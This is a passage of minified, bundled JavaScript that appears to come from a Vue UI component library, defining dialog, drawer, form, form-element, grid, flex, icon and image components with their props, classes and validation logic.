        alignLeft: this.alignLeft,
        alignRight: this.alignRight,
        persistent: this.persistent,
        transition: this.transition,
        ...this.menu
      };
    },
    tooltipObject() {
      let e = { label: typeof this.tooltip == "string" ? this.tooltip : "" };
      return typeof this.tooltip == "object" && (e = Object.assign({}, e, this.tooltip)), e;
    },
    buttonProps() {
      const { label: e, ...t } = this.tooltipObject;
      return {
        bgColor: this.bgColor,
        color: this.color,
        icon: this.icon,
        dark: this.dark,
        light: this.light,
        tooltip: e,
        tooltipProps: t,
        ...this.mainButton
      };
    }
  },
  methods: {
    onCancel() {
      this.$emit("cancel"), this.showPopup = !1;
    },
    onConfirm() {
      this.$emit("confirm"), this.showPopup = !1;
    }
  }
}, ih = /* @__PURE__ */ b(oh, [["render", th]]), nh = window.Vue.renderSlot, sh = window.Vue.normalizeClass, lh = window.Vue.normalizeStyle, rh = window.Vue.openBlock, ah = window.Vue.createElementBlock;
function dh(e, t, o, n, s, i) {
  return rh(), ah("div", {
    class: sh(["w-date-picker", i.classes]),
    style: lh(i.styles)
  }, [
    nh(e.$slots, "default")
  ], 6);
}
const uh = {
  name: "w-date-picker",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-date-picker--dark": this.dark,
        "w-date-picker--light": this.light
      };
    },
    styles() {
      return !1;
    }
  }
}, ch = /* @__PURE__ */ b(uh, [["render", dh]]), sn = window.Vue.renderSlot, Vl = window.Vue.resolveComponent, hh = window.Vue.vShow, Sl = window.Vue.normalizeClass, ph = window.Vue.normalizeStyle, Ht = window.Vue.withCtx, fh = window.Vue.createSlots, $l = window.Vue.createVNode, mh = window.Vue.withDirectives, wh = window.Vue.Transition, gh = window.Vue.openBlock, bh = window.Vue.createBlock;
function yh(e, t, o, n, s, i) {
  const l = Vl("w-card"), r = Vl("w-overlay");
  return gh(), bh(r, {
    class: Sl(["w-dialog", i.classes]),
    "model-value": s.showWrapper,
    persistent: o.persistent,
    "persistent-no-animation": o.persistentNoAnimation,
    onClick: i.onOutsideClick,
    onClose: i.onClose,
    "bg-color": o.overlayColor,
    opacity: o.overlayOpacity
  }, {
    default: Ht(() => [
      $l(wh, {
        name: o.transition,
        appear: "",
        onAfterLeave: i.onBeforeClose
      }, {
        default: Ht(() => [
          mh($l(l, {
            class: Sl(["w-dialog__content", o.dialogClass]),
            ref: "dialog",
            "no-border": "",
            color: o.color,
            "bg-color": o.bgColor,
            "title-class": o.titleClass,
            "content-class": o.contentClass,
            title: o.title || void 0,
            style: ph(i.contentStyles)
          }, fh({
            default: Ht(() => [
              sn(e.$slots, "default")
            ]),
            _: 2
          }, [
            e.$slots.title ? {
              name: "title",
              fn: Ht(() => [
                sn(e.$slots, "title")
              ]),
              key: "0"
            } : void 0,
            e.$slots.actions ? {
              name: "actions",
              fn: Ht(() => [
                sn(e.$slots, "actions")
              ]),
              key: "1"
            } : void 0
          ]), 1032, ["color", "bg-color", "class", "title-class", "content-class", "title", "style"]), [
            [hh, s.showContent]
          ])
        ]),
        _: 3
      }, 8, ["name", "onAfterLeave"])
    ]),
    _: 3
  }, 8, ["model-value", "persistent", "persistent-no-animation", "onClick", "onClose", "bg-color", "opacity", "class"]);
}
const vh = {
  name: "w-dialog",
  props: {
    modelValue: { default: !0 },
    width: { type: [Number, String], default: 0 },
    fullscreen: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    transition: { type: String, default: "fade" },
    // @todo: validator.
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dialogClass: { type: [String, Object, Array] },
    overlayColor: { type: String },
    color: { type: String },
    bgColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.dialog.$el || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showContent: this.modelValue,
      classApplied: !1
    };
  },
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    dialogClasses() {
      return Ce(this.dialogClass);
    },
    maxWidth() {
      let e = this.width;
      return e && parseInt(e) === +e && (e += "px"), e;
    },
    classes() {
      return {
        "w-dialog--fullscreen": this.fullscreen,
        "w-dialog--dark": this.dark,
        "w-dialog--light": this.light
      };
    },
    contentStyles() {
      return {
        maxWidth: !this.fullscreen && this.maxWidth ? this.maxWidth : null
      };
    }
  },
  methods: {
    onOutsideClick() {
      this.persistent || (this.showContent = !1, this.transition === "fade" && this.onBeforeClose(), this.dialogClosed());
    },
    onBeforeClose() {
      this.showWrapper = !1, this.$emit("before-close"), this.dialogClosed();
    },
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close"), this.dialogClosed();
    },
    dialogOpened() {
      this.classApplied === !1 && (this.classApplied = !0, document.body.dataset.dialogCount = parseInt(document.body.dataset.dialogCount || 0) + 1, document.body.classList.add("w-no-scroll"));
    },
    dialogClosed() {
      this.classApplied === !0 && (this.classApplied = !1, document.body.dataset.dialogCount = Math.max(parseInt(document.body.dataset.dialogCount || 0) - 1, 0), parseInt(document.body.dataset.dialogCount) === 0 && document.body.classList.remove("w-no-scroll"));
    }
  },
  created() {
    this.modelValue && this.dialogOpened();
  },
  unmounted() {
    this.dialogClosed();
  },
  watch: {
    modelValue(e) {
      this.showWrapper = e, this.showContent = e, e ? this.dialogOpened() : this.dialogClosed();
    }
  }
}, _h = /* @__PURE__ */ b(vh, [["render", yh]]), Ch = window.Vue.renderSlot, kh = window.Vue.normalizeClass, Vh = window.Vue.openBlock, Sh = window.Vue.createElementBlock, $h = ["role", "aria-orientation"];
function Bh(e, t, o, n, s, i) {
  return Vh(), Sh("div", {
    class: kh(["w-divider", i.classes]),
    role: e.$slots.default ? null : "presentation",
    "aria-orientation": o.vertical ? "vertical" : "horizontal"
  }, [
    Ch(e.$slots, "default")
  ], 10, $h);
}
const Eh = {
  name: "w-divider",
  props: {
    vertical: { type: Boolean },
    color: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        [`w-divider--has-color ${this.color}`]: this.color,
        [`w-divider--${this.vertical ? "vertical" : "horizontal"}`]: !0,
        "w-divider--has-content": this.$slots.default,
        "w-divider--dark": this.dark,
        "w-divider--light": this.light
      };
    }
  }
}, Th = /* @__PURE__ */ b(Eh, [["render", Bh]]), Ih = window.Vue.resolveComponent, Je = window.Vue.openBlock, Ho = window.Vue.createBlock, qt = window.Vue.createCommentVNode, ln = window.Vue.renderSlot, xh = window.Vue.createElementVNode, Bl = window.Vue.resolveDynamicComponent, rn = window.Vue.normalizeClass, an = window.Vue.normalizeStyle, qo = window.Vue.withCtx, El = window.Vue.Transition, Tl = window.Vue.createVNode, dn = window.Vue.createElementBlock, Rh = window.Vue.Fragment, Ph = { class: "w-drawer-wrap__pushable" };
function Dh(e, t, o, n, s, i) {
  const l = Ih("w-overlay");
  return s.showWrapper || o.pushContent ? (Je(), dn("div", {
    key: 0,
    class: rn(["w-drawer-wrap", i.wrapperClasses])
  }, [
    o.pushContent ? (Je(), dn("div", {
      key: 0,
      class: "w-drawer-wrap__track",
      style: an(i.trackStyles)
    }, [
      xh("div", Ph, [
        o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
          key: 0,
          modelValue: s.showDrawer,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => s.showDrawer = r),
          onClick: i.onOutsideClick,
          persistent: o.persistent,
          "persistent-no-animation": "",
          "bg-color": o.overlayColor || "transparent",
          opacity: o.overlayOpacity
        }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
        ln(e.$slots, "pushable")
      ]),
      Tl(El, {
        name: "fade",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["onBeforeLeave", "onAfterLeave"])
    ], 4)) : (Je(), dn(Rh, { key: 1 }, [
      o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
        key: 0,
        modelValue: s.showDrawer,
        "onUpdate:modelValue": t[1] || (t[1] = (r) => s.showDrawer = r),
        onClick: i.onOutsideClick,
        persistent: o.persistent,
        "persistent-no-animation": "",
        "bg-color": o.overlayColor,
        opacity: o.overlayOpacity
      }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
      Tl(El, {
        name: i.transitionName,
        appear: "",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["name", "onBeforeLeave", "onAfterLeave"])
    ], 64))
  ], 2)) : qt("", !0);
}
const Ah = { left: "right", right: "left", top: "down", bottom: "up" }, Nh = {
  name: "w-drawer",
  props: {
    modelValue: { default: !0 },
    left: { type: Boolean },
    right: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    fitContent: { type: Boolean },
    width: { type: [Number, String, Boolean] },
    height: { type: [Number, String, Boolean] },
    zIndex: { type: [Number, String, Boolean] },
    color: { type: String },
    bgColor: { type: String },
    noOverlay: { type: Boolean },
    pushContent: { type: Boolean },
    absolute: { type: Boolean },
    overlayColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    drawerClass: { type: String },
    tag: { type: String, default: "aside" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.drawer || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showDrawer: this.modelValue,
      persistentAnimate: !1
    };
  },
  computed: {
    // Return the width or height value if defined, or false otherwise.
    size() {
      let e = this.width || this.height;
      return e && parseInt(e) == e && (e += "px"), e || !1;
    },
    // Return `width` or `height`, `width` by default (position right by default).
    sizeProperty() {
      return ["left", "right"].includes(this.position) && "width" || "height";
    },
    position() {
      return this.left && "left" || this.right && "right" || this.top && "top" || this.bottom && "bottom" || "right";
    },
    wrapperClasses() {
      return {
        "w-drawer-wrap--fixed": !this.absolute && !this.pushContent,
        "w-drawer-wrap--absolute": this.absolute,
        "w-drawer-wrap--push-content": this.pushContent
      };
    },
    drawerClasses() {
      return {
        [this.drawerClass]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-drawer--open": !!this.showDrawer,
        [`w-drawer--${this.position}`]: !0,
        "w-drawer--fit-content": this.fitContent,
        "w-drawer--persistent": this.persistent,
        "w-drawer--persistent-animate": this.persistent && this.persistentAnimate,
        "w-drawer--dark": this.dark,
        "w-drawer--light": this.light
      };
    },
    // The track is a wrapper around the pushable content and drawer.
    // It moves inside the overflow hidden outer wrap.
    trackStyles() {
      return this.pushContent && this.showDrawer && {
        transform: `translateX(${this.position === "left" ? "" : "-"}${this.size || "200px"})`
      };
    },
    styles() {
      return {
        [`max-${this.sizeProperty}`]: this.size || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    // In case of pushing content, the showWrapper variable doesn't reflect the behavior:
    // unmount the drawer (remove from DOM) is what it does when showWrapper is false.
    unmountDrawer() {
      return !this.showWrapper;
    },
    transitionName() {
      return `slide-${Ah[this.position]}`;
    }
  },
  methods: {
    onBeforeClose() {
      this.$emit("before-close");
    },
    onClose() {
      this.showWrapper = !1, this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close");
    },
    onOutsideClick() {
      this.persistent ? this.persistentNoAnimation || (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 200)) : this.showDrawer = !1;
    }
  },
  watch: {
    modelValue(e) {
      e && (this.showWrapper = !0), this.showDrawer = e;
    }
  }
}, Mh = /* @__PURE__ */ b(Nh, [["render", Dh]]), Lh = window.Vue.renderSlot, Oh = window.Vue.resolveDynamicComponent, zh = window.Vue.normalizeClass, Fh = window.Vue.withCtx, Kh = window.Vue.openBlock, Wh = window.Vue.createBlock;
function jh(e, t, o, n, s, i) {
  return Kh(), Wh(Oh(o.tag), {
    class: zh(["w-flex", i.classes])
  }, {
    default: Fh(() => [
      Lh(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const Hh = {
  name: "w-flex",
  props: {
    tag: { type: String, default: "div" },
    column: { type: Boolean },
    grow: { type: Boolean },
    noGrow: { type: Boolean },
    shrink: { type: Boolean },
    noShrink: { type: Boolean },
    fillHeight: { type: Boolean },
    wrap: { type: Boolean },
    alignStart: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyStart: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    basisZero: { type: Boolean },
    gap: { type: [Number, String], default: 0 }
  },
  computed: {
    classes() {
      return {
        column: this.column,
        grow: this.grow,
        "no-grow": this.noGrow,
        shrink: this.shrink,
        "no-shrink": this.noShrink,
        "fill-height": this.fillHeight,
        wrap: this.wrap,
        "align-start": this.alignStart,
        "align-center": this.alignCenter,
        "align-end": this.alignEnd,
        "justify-start": this.justifyStart,
        "justify-center": this.justifyCenter,
        "justify-end": this.justifyEnd,
        "justify-space-between": this.justifySpaceBetween,
        "justify-space-around": this.justifySpaceAround,
        "justify-space-evenly": this.justifySpaceEvenly,
        "basis-zero": this.basisZero,
        [`gap${this.gap}`]: ~~this.gap
      };
    }
  }
}, qh = /* @__PURE__ */ b(Hh, [["render", jh]]), Uh = window.Vue.renderSlot, Xh = window.Vue.normalizeClass, Yh = window.Vue.openBlock, Gh = window.Vue.createElementBlock;
function Jh(e, t, o, n, s, i) {
  return Yh(), Gh("form", {
    class: Xh(["w-form", i.classes]),
    onSubmit: t[0] || (t[0] = (...l) => i.onSubmit && i.onSubmit(...l)),
    onReset: t[1] || (t[1] = (...l) => i.reset && i.reset(...l)),
    novalidate: ""
  }, [
    Uh(e.$slots, "default")
  ], 34);
}
const Qh = async (e, t) => {
  for (const o of e)
    if (await t(o))
      return !0;
  return !1;
}, Zh = {
  name: "w-form",
  props: {
    modelValue: {},
    allowSubmit: { type: Boolean },
    noKeyupValidation: { type: Boolean },
    noBlurValidation: { type: Boolean },
    errorPlaceholders: { type: Boolean },
    validationColor: { type: String, default: "error" },
    disabled: { type: Boolean },
    readonly: { type: Boolean }
  },
  provide() {
    return {
      formRegister: this.register,
      formUnregister: this.unregister,
      validateElement: this.validateElement,
      // Give access to the form params (like disabled) to all the form components.
      // To keep it reactive, we need an object not a list of props (by design in Vue).
      formProps: this.$props
    };
  },
  emits: [
    "submit",
    "before-validate",
    "validate",
    "success",
    "error",
    "reset",
    "input",
    "update:modelValue",
    "update:errorsCount"
  ],
  data: () => ({
    formElements: [],
    status: null,
    // null = pristine, false = error, true = success.
    errorsCount: 0
  }),
  computed: {
    classes() {
      return {
        "w-form--pristine": this.status === null,
        "w-form--error": this.status === !1,
        "w-form--success": this.status === !0,
        "w-form--error-placeholders": this.errorPlaceholders
      };
    }
  },
  methods: {
    register(e) {
      this.formElements.push(e);
    },
    unregister(e) {
      this.formElements = this.formElements.filter((t) => t._.uid !== e._.uid);
    },
    /**
     * On form submit or programmatic call, go through each validation rule of each form element,
     * and count the number of errors.
     * Display the element error inside the element if any error, and $emit the result.
     *
     * @param {Object} e the submit event
     * @return {Boolean} true if the form is valid
     */
    async validate(e) {
      this.$emit("before-validate", { e, errorsCount: this.errorsCount });
      let t = 0;
      return await (async () => {
        for (const o of this.formElements)
          !o.validators?.length || o.disabled || o.readonly || (await this.checkElementValidators(o), t += ~~!o.Validation.isValid, o.$emit("update:valid", o.Validation.isValid));
      })(), this.updateErrorsCount(t), this.status = !t, this.$emit("validate", { e, errorsCount: t }), this.$emit(this.status ? "success" : "error", { e, errorsCount: t }), this.status;
    },
    async validateElement(e) {
      return await this.checkElementValidators(e), this.updateErrorsCount(), e.Validation.isValid;
    },
    // Execute the validators 1 by 1 until a failure is found. If it happens, raise the error
    // message in the form element.
    async checkElementValidators(e) {
      let t = !1, o = "";
      await Qh(e.validators, async (n) => {
        const s = await (typeof n == "function" && n(e.inputValue));
        return t = typeof s != "string", o = t ? "" : s, !t;
      }), e.hasJustReset = !1, e.Validation.isValid = t, e.Validation.message = o;
    },
    // Reset is called from:
    // - the form `reset` event listener
    // - the modelValue watcher when set to `null`.
    reset(e) {
      this.status = null, this.formElements.forEach((t) => t.reset()), this.updateErrorsCount(0, !0), this.$emit("reset", e);
    },
    updateErrorsCount(e = null, t = !1) {
      this.errorsCount = e !== null ? e : this.formElements.reduce((o, n) => o + ~~(n.Validation.isValid === !1), 0), this.status = t ? null : !this.errorsCount, this.$emit("update:modelValue", this.status), this.$emit("input", this.status), this.$emit("update:errorsCount", this.errorsCount);
    },
    onSubmit(e) {
      this.validate(e), this.$emit("submit", e), (!this.allowSubmit || !this.status) && e.preventDefault();
    }
  },
  created() {
    this.status = this.modelValue || null;
  },
  watch: {
    modelValue(e) {
      (this.status === !1 && e || e === null && this.status !== null) && this.reset(), this.status = e;
    }
  }
}, ep = /* @__PURE__ */ b(Zh, [["render", Jh]]), Il = window.Vue.renderSlot, un = window.Vue.normalizeClass, tp = window.Vue.createElementVNode, op = window.Vue.toDisplayString, ip = window.Vue.createTextVNode, xl = window.Vue.openBlock, Rl = window.Vue.createElementBlock, np = window.Vue.createCommentVNode, sp = window.Vue.resolveComponent, lp = window.Vue.withCtx, rp = window.Vue.createVNode;
function ap(e, t, o, n, s, i) {
  const l = sp("w-transition-expand");
  return xl(), Rl("div", {
    class: un(i.classes)
  }, [
    tp("div", {
      class: un(["w-flex grow", [o.column ? "column" : "align-center", o.wrap ? "wrap" : ""]])
    }, [
      Il(e.$slots, "default")
    ], 2),
    rp(l, { y: "" }, {
      default: lp(() => [
        e.Validation.message ? (xl(), Rl("div", {
          key: 0,
          class: un(["w-form-el__error", i.formProps.validationColor])
        }, [
          Il(e.$slots, "error-message", {
            message: e.Validation.message
          }, () => [
            ip(op(e.Validation.message), 1)
          ])
        ], 2)) : np("", !0)
      ]),
      _: 3
    })
  ], 2);
}
const dp = {
  name: "w-form-element",
  props: {
    valid: { required: !0 },
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    inputValue: { required: !0 },
    // The form element's input value.
    validators: { type: Array },
    isFocused: { default: !1 },
    // Watched.
    column: { default: !1 },
    // Flex direction of the embedded component: column or row by default.
    wrap: { default: !1 }
    // Flex-wrap if needed.
  },
  inject: {
    formRegister: { default: null },
    formUnregister: { default: null },
    validateElement: { default: null },
    formProps: {
      default: () => ({
        noKeyupValidation: !1,
        noBlurValidation: !1,
        validationColor: "error",
        disabled: !1,
        readonly: !1
      })
    }
  },
  emits: ["reset", "update:valid"],
  data: () => ({
    Validation: {
      isValid: null,
      // Null is pristine (unknown), can also be true or false.
      message: ""
      // Updated on w-form validation.
    },
    hasJustReset: !1
  }),
  computed: {
    classes() {
      return [
        "w-form-el",
        ["w-form-el--error error", "w-form-el--success", "w-form-el--pristine"][this.Validation.isValid === null ? 2 : ~~this.Validation.isValid]
      ];
    }
  },
  methods: {
    // Called from w-form reset.
    reset() {
      this.$emit("reset"), this.$emit("update:valid", null), this.Validation.message = "", this.Validation.isValid = null, this.hasJustReset = !0;
    },
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    async validate() {
      this.$emit("update:valid", await this.validateElement(this));
    }
  },
  watch: {
    async inputValue() {
      if (this.hasJustReset)
        return this.hasJustReset = !1;
      !this.formProps.noKeyupValidation && this.validators && this.$emit("update:valid", await this.validateElement(this));
    },
    async isFocused(e) {
      e ? this.hasJustReset = !1 : !this.formProps.noBlurValidation && this.validators && !this.readonly && this.$emit("update:valid", await this.validateElement(this));
    }
  },
  created() {
    this.formRegister && this.formRegister(this);
  },
  beforeUnmount() {
    this.formUnregister && this.formUnregister(this);
  }
}, up = /* @__PURE__ */ b(dp, [["render", ap]]), cp = window.Vue.renderSlot, hp = window.Vue.resolveDynamicComponent, pp = window.Vue.normalizeClass, fp = window.Vue.withCtx, mp = window.Vue.openBlock, wp = window.Vue.createBlock;
function gp(e, t, o, n, s, i) {
  return mp(), wp(hp(o.tag), {
    class: pp(["w-grid", i.classes])
  }, {
    default: fp(() => [
      cp(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const bp = {
  name: "w-grid",
  props: {
    tag: { type: String, default: "div" },
    columns: { type: [Number, Object, String] },
    gap: { type: [Number, Object, String], default: 0 }
  },
  computed: {
    breakpointsColumns() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.columns) {
        case "object":
          e = Object.assign(e, this.columns);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.columns, {});
          break;
      }
      return e;
    },
    breakpointsGap() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.gap) {
        case "object":
          e = Object.assign(e, this.gap);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.gap, {});
          break;
      }
      return e;
    },
    classes() {
      let e = null;
      typeof this.columns == "object" && (e = Object.entries(this.breakpointsColumns).reduce((o, [n, s]) => (o[`${n}-columns${s}`] = !0, o), {}));
      let t = null;
      return typeof this.gap == "object" && (t = Object.entries(this.breakpointsGap).reduce((o, [n, s]) => (o[`${n}-gap${s}`] = !0, o), {})), {
        ...e || { [`columns${this.columns}`]: this.columns },
        ...t || { [`gap${this.gap}`]: this.gap }
      };
    }
  }
}, yp = /* @__PURE__ */ b(bp, [["render", gp]]), vp = window.Vue.toDisplayString, _p = window.Vue.createTextVNode, Cp = window.Vue.Fragment, Pl = window.Vue.openBlock, kp = window.Vue.createElementBlock, Vp = window.Vue.createCommentVNode, Sp = window.Vue.resolveDynamicComponent, $p = window.Vue.normalizeClass, Bp = window.Vue.normalizeStyle, Ep = window.Vue.withCtx, Tp = window.Vue.createBlock;
function Ip(e, t, o, n, s, i) {
  return Pl(), Tp(Sp(o.tag || "i"), {
    class: $p(["w-icon", i.classes]),
    role: "icon",
    "aria-hidden": "true",
    style: Bp(i.readIcon() && i.styles)
  }, {
    default: Ep(() => [
      i.hasLigature ? (Pl(), kp(Cp, { key: 0 }, [
        _p(vp(e.icon), 1)
      ], 64)) : Vp("", !0)
    ]),
    _: 1
  }, 8, ["class", "style"]);
}
const xp = {
  name: "w-icon",
  props: {
    tag: { type: String, default: "i" },
    color: { type: String },
    bgColor: { type: String },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    spin: { type: Boolean },
    spinA: { type: Boolean },
    rotate135a: { type: Boolean },
    rotate90a: { type: Boolean },
    rotate45a: { type: Boolean },
    rotate45: { type: Boolean },
    rotate90: { type: Boolean },
    rotate135: { type: Boolean },
    rotate180: { type: Boolean },
    flipX: { type: Boolean },
    flipY: { type: Boolean },
    size: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    icon: "",
    fontName: ""
  }),
  computed: {
    hasLigature() {
      return this.$waveui.config.iconsLigature === this.fontName;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    classes() {
      return {
        [this.fontName]: !0,
        [!this.hasLigature && this.icon]: !this.hasLigature && this.icon,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-icon--spin": this.spin,
        "w-icon--spin-a": this.spinA,
        "w-icon--rotate45": this.rotate45,
        "w-icon--rotate90": this.rotate90,
        "w-icon--rotate135": this.rotate135,
        "w-icon--rotate180": this.rotate180,
        "w-icon--rotate-45": this.rotate45a,
        "w-icon--rotate-90": this.rotate90a,
        "w-icon--rotate-135": this.rotate135a,
        "w-icon--flip-x": this.flipX,
        "w-icon--flip-y": this.flipY
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  },
  methods: {
    readIcon() {
      const { default: e } = this.$slots, [t = "", o = ""] = typeof e == "function" && e()[0].children.trim().split(" ") || [];
      return this.fontName = t, this.icon = o, !0;
    }
  }
}, Rp = /* @__PURE__ */ b(xp, [["render", Ip]]), cn = window.Vue.resolveDynamicComponent, Ut = window.Vue.normalizeClass, Dl = window.Vue.normalizeStyle, Qe = window.Vue.openBlock, Uo = window.Vue.createBlock, Xo = window.Vue.createCommentVNode, Pp = window.Vue.Transition, hn = window.Vue.withCtx, Dp = window.Vue.createVNode, pn = window.Vue.renderSlot, Ap = window.Vue.resolveComponent, Np = window.Vue.mergeProps, fn = window.Vue.createElementBlock, Mp = {
  key: 0,
  class: "w-image__loader"
}, Lp = ["innerHTML"];
function Op(e, t, o, n, s, i) {
  const l = Ap("w-progress");
  return Qe(), Uo(cn(i.wrapperTag), {
    class: Ut(["w-image", i.wrapperClasses]),
    style: Dl(i.wrapperStyles)
  }, {
    default: hn(() => [
      Dp(Pp, {
        name: o.transition,
        appear: ""
      }, {
        default: hn(() => [
          s.loaded ? (Qe(), Uo(cn(i.normalized.tag), {
            key: 0,
            class: Ut(["w-image__image", i.imageClasses]),
            style: Dl(i.imageStyles),
            src: i.normalized.tag === "img" ? s.computedImg.src : null
          }, null, 8, ["class", "style", "src"])) : Xo("", !0)
        ]),
        _: 1
      }, 8, ["name"]),
      !o.noSpinner && s.loading ? (Qe(), fn("span", Mp, [
        e.$slots.loading ? pn(e.$slots, "loading", { key: 0 }) : (Qe(), Uo(l, Np({
          key: 1,
          circle: "",
          indeterminate: ""
        }, o.spinnerColor ? { color: o.spinnerColor } : {}), null, 16))
      ])) : Xo("", !0),
      e.$slots.default ? (Qe(), Uo(cn(i.wrapperTag), {
        key: 1,
        class: Ut(["w-image__content", o.contentClass])
      }, {
        default: hn(() => [
          pn(e.$slots, "default")
        ]),
        _: 3
      }, 8, ["class"])) : Xo("", !0),
      e.$slots.caption ? (Qe(), fn("figcaption", {
        key: 2,
        class: Ut(["w-image__caption caption", o.captionClass])
      }, [
        pn(e.$slots, "caption")
      ], 2)) : o.caption ? (Qe(), fn("figcaption", {
        key: 3,
        class: Ut(["w-image__caption caption", o.captionClass]),
        innerHTML: o.caption
      }, null, 10, Lp)) : Xo("", !0)
    ]),
    _: 3
  }, 8, ["class", "style"]);
}
const zp = {
  name: "w-image",
  props: {
    tag: { type: String, default: "span" },
    // span, div, figure, img.
    src: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    maxWidth: { type: [Number, String] },
    maxHeight: { type: [Number, String] },
    ratio: { type: [Number, String] },
    lazy: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    contain: { type: Boolean },
    noSpinner: { type: Boolean },
    spinnerColor: { type: String },
    fallback: { type: String },
    transition: { type: String, default: "fade" },
    contentClass: { type: [String, Array, Object] },
    caption: { type: String },
    captionClass: { type: String }
  },
  emits: ["loading", "loaded", "error"],
  data() {
    return {
      loading: !1,
      loaded: !1,
      // The computed image source, and real image dimensions.
      computedImg: {
        src: "",
        width: 0,
        height: 0,
        ratio: 0
      }
    };
  },
  computed: {
    // Normalized props.
    normalized() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        maxWidth: (isNaN(this.maxWidth) ? this.maxWidth : `${this.maxWidth}px`) || null,
        maxHeight: (isNaN(this.maxHeight) ? this.maxHeight : `${this.maxHeight}px`) || null,
        ratio: parseFloat(this.ratio) || void 0,
        tag: this.tag === "img" || this.tag === "figure" || this.caption ? "img" : "span"
      };
    },
    wrapperTag() {
      return this.caption || this.tag === "figure" ? "figure" : ["span", "div"].includes(this.tag) ? this.tag : "span";
    },
    wrapperClasses() {
      return {
        "w-image--absolute": this.absolute,
        "w-image--fixed": this.fixed,
        "w-image--has-ratio": this.normalized.ratio
      };
    },
    wrapperStyles() {
      let e = this.normalized.width;
      const t = this.normalized.height;
      let o = this.normalized.maxWidth, n = this.normalized.ratio;
      return n && !e && !t ? e = "100%" : !e && !t ? (e = "100%", o = this.normalized.maxWidth || `${this.computedImg.width}px`, n = n || this.computedImg.width / this.computedImg.height) : (e && !t || t && !e) && (n = n || this.computedImg.width / this.computedImg.height), {
        width: e,
        height: t,
        maxWidth: o,
        maxHeight: this.normalized.maxHeight,
        aspectRatio: n
      };
    },
    imageClasses() {
      return {
        "w-image__image--loading": this.loading,
        "w-image__image--loaded": this.loaded,
        "w-image__image--contain": this.contain
      };
    },
    imageStyles() {
      return {
